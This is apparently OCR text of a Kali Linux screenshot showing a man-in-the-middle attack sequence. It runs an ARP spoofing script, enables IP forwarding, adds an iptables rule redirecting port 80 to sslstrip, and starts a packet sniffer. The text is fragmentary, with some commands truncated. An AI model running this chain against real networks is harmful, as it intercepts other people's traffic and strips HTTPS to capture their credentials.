 root@kali: ~/PycharmProjects/arp_spoof
File Actions Edit View Help
root@kali: ~/...cts/arp_spoof
root@kali:~/PycharmProjects/arp_spoof# python arp_spoof.py
[+] Packet sent: 210
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# iptables --flush
root@kali:~# echo "1" > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIREC
--to-port 10000
root@kali:~#
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# sslstrip
sslstrip 0.9 by Moxie Marlinspike running...
root@kali: ~/PycharmProjects/packet-sniffer
File Actions Edit View Help
root@kali: ~/P...packet-sniffer
root@kali:~/PycharmProjects/packet-sniffer# python packet_sniffer.
py